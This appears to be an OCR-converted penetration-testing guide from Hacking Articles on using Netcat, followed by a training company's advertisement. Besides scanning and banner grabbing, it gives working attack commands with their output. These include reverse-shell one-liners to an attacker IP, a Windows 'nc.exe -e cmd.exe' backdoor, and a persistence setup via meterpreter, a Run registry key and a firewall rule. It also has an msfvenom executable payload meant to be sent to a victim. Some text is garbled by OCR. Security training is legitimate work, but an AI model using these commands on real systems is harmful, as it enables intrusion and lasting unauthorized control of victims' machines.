



# Netcat

## NETCAT FOR PENTESTER Comprehensive Guide

WWW.HACKINGARTICLES.IN

#### **TABLE OF CONTENTS**

| 1    | Abstract                     | 3  |
|------|------------------------------|----|
| 2    | Introduction to Netcat       | 5  |
| 3    | Netcat Basic command         | 7  |
| 3.1  | Help Command                 | 7  |
| 3.2  | Port Scanning                | 8  |
| 3.3  | Chatting                     | 9  |
| 3.4  | Banner Grabbing              | 10 |
| 3.5  | File Transfer                | 10 |
| 3.6  | Linux Reverse Shell          | 11 |
| 3.7  | Randomized Port              | 14 |
| 3.8  | Grabbing the HTTP Banner     | 14 |
| 3.9  | Windows Reverse Connection   | 15 |
| 3.10 | Windows 10 Persistence       | 16 |
| 3.11 | Msfvenom Payload with Netcat | 18 |
| 4    | About Us                     | 20 |



#### Abstract

"Whether it is port scanning or to get a reverse shell, ever thing is possi le ith **Netcat**." Today in this publication we will be exploring one of the most commonly used network utility and will learn how the other frameworks reinforce "**Netcat**" in order to generate a session.



## Introduction to Netcat

WWW.HACKINGARTICLES.IN

#### **Introduction to Netcat**

Netcat technically used as "**nc**" – is a network utility that uses the TCP and UDP connections in order to read and write in a network. It can be used by both the attackers and the security auditors.

Counting in the attacking scenario, this cross-functional tool can be driven by scripts which makes it quite dependable and if we discuss the security section, it helps us to debug and investigate the network.

Wh netcat is s ch epen a le, that it can o ever thing hether it is port scanning, anner gra ing, trans erring a ile, or even generating a reverse connection

Let's check out the major netcat features and unlock this question.

- 1. It acts as a simple TCP/UDP/SCTP/SSL client for interacting with web servers, telnet servers, mail servers, and other TCP/IP network services.
- 2. It redirects the TCP/UDP/SCTP traffic to other ports or hosts by acting as a SOCKS or HTTP proxy such that the clients specify their destinations.
- 3. Netcat can even connect to destinations through a chain of anonymous or authenticated proxies.
- 4. Encrypts communication with SSL, and transport it over IPv4 or IPv6.
- 5. It acts as a connection broker, allowing two (or far more) clients to connect through a third (brokering) server.

So up till now, you might be aware of all the features that Netcat has, which makes it unique and simple.

Let's try to dig deeper and explore what we can more do with this great tool.



## Netcat Basic Command

0° a a a o

WWW.HACKINGARTICLES.IN

#### **Netcat Basic command**

#### **Help Command**

"Help" or sometimes its "h", this flag drops out every possible option that a tool can do for us. To start with netcat, we'll be using the most basic help command i.e. :

| otakali:~# nc -h- |                                                    |
|-------------------|----------------------------------------------------|
| v1.10-41.1+b1]    |                                                    |
|                   | [-options] hostname port[s] [ports]                |
|                   | <pre>-l -p port [-options] [hostname] [port]</pre> |
| ptions:           |                                                    |
| -c shell commands | as `-e'; use /bin/sh to exec [dangerous!!]         |
| -e filename       | program to exec after connect [dangerous!!]        |
| -b                | allow broadcasts                                   |
| -g gateway        | source-routing hop point[s], up to 8               |
| -G num            | source-routing pointer: 4, 8, 12,                  |
| -h                | this cruft                                         |
| -i secs           | delay interval for lines sent, ports scanned       |
| -k                | set keepalive option on socket                     |
| -1                | listen mode, for inbound connects                  |
| -n                | numeric-only IP addresses, no DNS                  |
| -o file           | hex dump of traffic                                |
| -p port           | local port number                                  |
| - <b>r</b>        | randomize local and remote ports                   |
| -q secs           | quit after EOF on stdin and delay of secs          |
| -s addr           | local source address                               |
| -T tos            | set Type Of Service                                |
| -t                | answer TELNET negotiation                          |
| -u                | UDP mode                                           |
| -v Ulanada        | verbose [use twice to be more verbose]             |
| -w secs           | timeout for connects and final net reads           |
| -C                | Send CRLF as line-ending                           |
| -Z                | zero-I/O mode [used for scanning]                  |



#### **Port Scanning**

Netcat can be used as a port scanner, although it was not designed to function as. To make it worth as a scanner, we need to set the "-z" flag, which tells netcat, to scan listing daemon without sending any data. This makes it possible to understand the type of service that is running on that specific port. Thus netcat can perform both the TCP and the UDP scan, let's check it out how:

#### **TCP Scan**

nc -v -n -z 192.168.1.105 21-100

[-v]: indicates Verbose mode[-n]: indicates numeric-only IP addresses[-z]: indicates zero -I/O mode [used for scanning]

In order to complete this scan, we need to specify a range of ports. From the below image you can see that I've mentioned a port range of 21-100, which will dump the running services over the target's machine.

| rootakali:~# nc -v -n -z 192.168.1.105 21-100 |  |
|-----------------------------------------------|--|
| (UNKNOWN) [192.168.1.105] 80 (http) open      |  |
| (UNKNOWN) [192.168.1.105] 22 (ssh) open       |  |
| (UNKNOWN) [192.168.1.105] 21 (ftp) open       |  |
| rootikali:-#                                  |  |

#### **UDP Scan**

We can even scan the UDP ports in a similar way we scanned the TCP ones. Here we'll be using the "u" flag which will invoke the UDP mode.

nc -vzu 192.168.1.105 161

In this scenario, we have mentioned the port number rather than the range. From the below image you can see that we've captured the running **"SNMP"** service.

```
root@kali:~# nc -vzu 192.168.1.105 161
192.168.1.105: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.1.105] 161 (snmp) open
root@kali:~#
```



#### Chatting

Netcat can also be used to chat between two users. But before that, we need to establish a connection. To set up this all, we'll be using two devices – one will play the role as **an initiator** and the other one will be **a listener**. As soon as this connection is established, the communication can be done from both ends.

Let's check out this scenario, where two users with different operating systems communicate with each other over a Netcat established connection.

Initially, **kali's root user** needs to set up his netcat **"listener"** over a specific port, to build up a network connection. Run the following command to do so:

nc -lvp 1234

here,

[I]: Listen Mode [v]: Verbose Mode

[p]: Local Port

Now it's time to set up an **initiator**, we'll be doing this from the **Ubuntu's root user**, by simply providing the IP Address of the system where we have started the **listener** followed by the port number.

nc 192.168.1.109 1234



From the below image you can see that the *connection has been set up* and both the machines are now able to communicate with each other.





#### **Banner Grabbing**

Banner refers to a text message received from the host with information about the open ports and services along with their version numbers.

Run the following command to grab the target's **ftp** and **ssh banners**:

nc 192.168.1.105 21 nc 192.168.1.105 22



#### **File Transfer**

Netcat offers us an opportunity to transfer files from one device to another over a network. Let's follow up with a scenario, where a **kali user** exempts to transfer his files to a user at an **Ubuntu machine**.

From the below image the user over the **kali machine** sets up a **listener** at port number **5555**, and shares file.txt using the "" parameter.

nc -lvp 5555 < file.txt



Now the user sitting at the Ubuntu server will download this file by running the following command.

nc 192.168.1.109 5555 > file.txt



From the below image you can see that the **Ubuntu user** has successfully grabbed the **file.txt** file from **192.168.1.109** which is nothing but the **kali user's IP** 



#### **Linux Reverse Shell**

As discussed earlier netcat can perform anything, so now we'll try to exploit the target's machine with the help of **"msfvenom"** to create a payload and will set up a **netcat listener** to grab a session. Let's try to create a payload using the following command:

msfvenom -p cmd/unix/reverse\_netcat
lhost=192.168.1.109 lport=6666 R

The "R" flag is used to generate a raw payload which will be over our screen.

```
wootBkali:~# msfvenom -p cmd/unix/reverse_netcat lhost=192.168.1.109 lport=6666 R ______
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 103 bytes
mkfifo /tmp/jahrzzd; nc 192.168.1.109 6666 0</tmp/jahrzzd //bin/sh >/tmp/jahrzzd 2>81; rm /tmp/jahrzzd
```

From the above image, you can see that our payload is ready, now its time to trigger it over our victim's server.

Open the Ubuntu machine and type this payload in the terminal. **Before firing it up**, get back to the attacker's machine(Kali Linux) and setup the **netcat listener** over there by using the same port number that you used while generating the payload.

```
root@ubuntu:~# mkfifo /tmp/jahrzzd; nc 192.168.1.109 6666 0</tmp/jahrzzd | /bin/sh >/tmp/jahrzzd 2>&1; rm /tmp/jahrzzd
```



From the below image you can see that, as soon as the victim runs the payload, we'll get the session.

```
rootakali: # nc -lvp 6666
listening on [any] 6666 ...
192.168.1.105: inverse host lookup failed: Unknown host
connect to [192.168.1.109] from (UNKNOWN) [192.168.1.105] 58516
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.105 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::6c54:9cdb:ada0:b197 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:8c:f6:d6 txqueuelen 1000 (Ethernet)
RX packets 61824 bytes 84050340 (84.0 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 22512 bytes 1544032 (1.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

There are many times when the **security gets high** and we fail to grab the session using this method, but there is another way to get a reverse shell.

Before that, set up a netcat listener at port 443:

As the listener boots in, just execute the following commands in the target's machine :

```
mknod /tmp/backpipe p
/bin/sh 0</tmp/backpipe | nc 192.168.1.109 443 1>/tmp/backpipe
```

This will help you to bypass the security and offer you a netcat session.

From the below image you can see that we've successfully captured the victim's shell.





#### **Randomized Port**

There are chances when we aren't able to decide the very own port to set up a listener or to establish a netcat connection. Well, netcat has a special "**r**" flag which will provide us with the randomized local port.



From the below image you can see that our listener has been started at 38931.



#### **Grabbing the HTTP Banner**

HTTP banners are now can't be fetched easily, as they contain the server's information. But we can use netcat to capture information about any webserver.

Simply run the following command in order to manipulate the target's server and check what we have grabbed.

printf "GET / HTTP/1.0\r\n\r\n" | nc 192.168.1.105 80

Great!! From the below image you can see that I've successfully captured the HTTP banner and we are presented with the **Apache server**.

rootEkali: # printf "GET / HTTP/1.0\r\n\r\n" | nc 192.168.1.105 80 HTTP/1.1 200 OK Date: Fri, 26 Jun 2020 22:05:18 GMT Server: Apache/2.4.41 (Ubuntu) Last-Modified: Fri, 26 Jun 2020 21:15:54 GMT ETag: "1c-5a90336e80366" Accept-Ranges: bytes Content-Length: 28 Connection: close Content-Type: text/html Welcome to Hacking Articles



#### **Windows Reverse Connection**

A system's backdoor welcomes us every time with open hands whenever we knockback. Thus we'll try to generate such a similar backdoor over the target's windows machine, which allows us to get in, at any time when we come back. Let's set up a **listener** over our kali machine first:

nc -lvp 4444

Now execute the following command over the victim's **windows command prompt** to create a backdoor.

| nc.exe  | 192.168.1.109 | 4444 |
|---------|---------------|------|
| -e cmd. | exe           |      |



Time to get back to our **attacker's machine**. From the below image you can see that we are into the victim's command shell.

```
rootakali: # nc -lvp 4444
listening on [any] 4444 ...
192.168.1.108: inverse host lookup failed: Unknown host
connect to [192.168.1.109] from (UNKNOWN) [192.168.1.108] 55324
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
```

C:\Users\raj\Downloads>



#### Windows 10 Persistence

Persistence plays a major role in an attacker's life. So let's try to create a **persistent backdoor** using netcat and Metasploit framework, on the host machine which we have compromised. From the below image you can see that I've grabbed a **meterpreter session** of a **Windows 10** machine. Now upload **netcat.exe** file into **system32** in the victim's pc by using the following command:

```
upload /usr/share/windows-binaries/nc.exe
C:\\windows\\system32
```

```
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32 

uploading : /usr/share/windows-binaries/nc.exe → C:\windows\system32
uploaded : /usr/share/windows-binaries/nc.exe → C:\windows\system32\nc.exe
```

Now set up netcat to a **listener** at any random port say **4445**, open the port on startup and make the connection.

Use the following command:

```
reg setval -k
HKLM\\software\\microsoft\\windows\\currentversion\\run -
v netcat -d 'C:\windows\system32\nc.exe -Ldp 4445 -e
```

```
eterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v netcat -d 'C:\windows\system32\nc.exe -Ldp 4445 -e cmd.exe'
uccessfully set netcat of REG_S2.
```

On a successful netcat connection, we will get the reverse\_shell of the victim's PC. Now its time to add up a new rule to firewall named as **'netcat'** in which the **inbound connection** will allow for **port 4445** by using the interactive cmd prompt running a command called **netsh**. Type the following command:

```
netsh advfirewall firewall add rule name='netcat' dir=in
action=allow protocol=Tcp localport=4445
```

Let's check out the operational mode and the port status by running up the following command:

netsh firewall show portopening



| meterpreter > shell<br>Process 7184 created.<br>Channel 2 created.<br>Microsoft Windows [Version 10.0.18362.900]<br>(c) 2019 Microsoft Corporation. All rights reserved. |                                                                 |                                                                                                    |             |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|--|--|--|
|                                                                                                    |                                                                 |                                                                                                    |             | «'netcat' dir=in action=allow protocol=Tcp localport=4445 🛁<br>lon=allow protocol=Tcp localport=4445 |  |  |  |
| netsh firew                                                                                                    | all show port                                                   |                                                                                                    | opening 🔫 — |                                                                                                    |  |  |  |
|                                                                                                    |                                                                 | Oomain profile:<br>Traffic direction                                                                                                    | Name        |                                                                                                    |  |  |  |
| 4445 TCP                                                                                                    | Enable                                                          | Inbound                                                                                                    | 'netcat'    |                                                                                                    |  |  |  |
|                                                                                                    | uration for S<br>ocol Mode                                      | Standard profile:<br>Traffic direction                                                                                                   | Name        |                                                                                                    |  |  |  |
| 4445 TCP                                                                                                    | Enable                                                          | Inbound                                                                                                    | 'netcat'    | —                                                                                                    |  |  |  |
| However, "n<br>use "netsh<br>For more in<br>instead of                                                                                                    | etsh firewall<br>advfirewall f<br>formation on<br>"netsh firewa | ited successfully.<br>" is deprecated;<br>'irewall" instead.<br>using "netsh advfirew<br>ll", see KB article 9<br>.com/fwlink/?linkid=1: | 947709      | ommands                                                                                              |  |  |  |

So with all that, we are done. Now when the victim **reboots the system** again, we will get the netcat shell. Run the following command to connect our **netcat backdoor** via port **4445**.

nc -nv 192.168.1.105 4445

Great!! We've successfully maintained the **permanent backdoor**, now whenever the victim boots in we'll always have its session. To learn more about Windows persistence click <u>here</u>.

```
rootikal: # nc -nv 192.168.1.105 4445
(UNKNOWN) [192.168.1.105] 4445 (?) open
Microsoft Windows [Version 10.0.18362.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
```



#### **Msfvenom Payload with Netcat**

Until now we've learned everything about Netcat, from its basic things to its advanced ones. So let's learn how we can connect with the victim through our Netcat\_shell using a msfvenom payload. Fire up the terminal and run the following command to generate a **.exe** payload

```
msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.104
lport=3333 -f exe > shell.exe
```



Now turn on the Netcat listener over port 3333.

Share this generated payload with the victim, as soon as he/she opens it up you'll get the **reverse** connection.



### About Us

aaa

WWW.HACKINGARTICLES.IN

#### **About Us**

Seta gae Dee Lea g

"IGNITE" is a worldwide name in the IT field. As we provide high-quality cybersecurity training and consulting services that fulfil students, government and corporate requirements.

We are working towards the vision to "Develop India as a Cyber Secured Country". With an outreach to over eighty thousand students and over a thousand major colleges, Ignite Technologies stood out to be a trusted brand in the Education and the Information Security structure.

We provide training and education in the field of Ethical Hacking & Information Security to the students of schools and colleges along with the corporate world. The training can be provided at the client's location or even at Ignite's Training Center.

We have trained over 10,000 + individuals across the globe, ranging from students to security experts from different fields. Our trainers are acknowledged as Security Researcher by the Top Companies like - Facebook, Google, Microsoft, Adobe, Nokia, Paypal, Blackberry, AT&T and many more. Even the trained students are placed into a number of top MNC's all around the globe. Over with this, we are having International experience of training more than 400+ individuals.

The two brands, Ignite Technologies & Hacking Articles have been collaboratively working from past 10+ Years with about more than 100+ security researchers, who themselves have been recognized by several research paper publishing organizations, The Big 4 companies, Bug Bounty research programs and many more.

Along with all these things, all the major certification organizations recommend Ignite's training for its resources and guidance. Ignite's research has been a part of a number of global Institutes and colleges, and even a multitude of research papers shares Ignite's researchers in their reference.



### What We Offer

#### 🔗 Ethical Hacking

The Ethical Hacking course has been structured in such a way that a technical or a non-technical applicant can easily absorb its features and indulge his/her career in the field of IT security.

#### 😹 Bug Bounty 2.0

A bug bounty program is a pact offered by many websites and web developers by which folks can receive appreciation and reimbursement for reporting bugs, especially those affecting to exploits and vulnerabilities.

Over with this training, an indivisual is thus able to determine and report bugs to the authorized before the general public is aware of them, preventing incidents of widespread abuse.

### Retwork Penetration Testing 2.0

The Network Penetration Testing training will build up the basic as well advance skills of an indivisual with the concept of Network Security & Organizational Infrastructure. Thereby this course will make the indivisual stand out of the crowd within just 45 days.



This training will make you think like an "Adversary" with its systematic structure & real Environment Practice that contains more than 75 practicals on Windows Server 2016 & Windows 10. This course is especially designed for the professionals to enhance their Cyber Security Skills



The CTF 2.0 is the latest edition that provides more advance module connecting to real infrastructure organization as well as supporting other students preparing for global certification. This curriculum is very easily designed to allow a fresher or specialist to become familiar with the entire content of the course.

### C Infrastructure Penetration Testing

This course is designed for Professional and provides an hands-on experience in Vulnerability Assessment Penetration Testing & Secure configuration Testing for Applications Servers, Network Deivces, Container and etc.

#### Digital Forensic

Digital forensics provides a taster in the understanding of how to conduct investigations in order for business and legal audien ces to correctly gather and analyze digital evidence.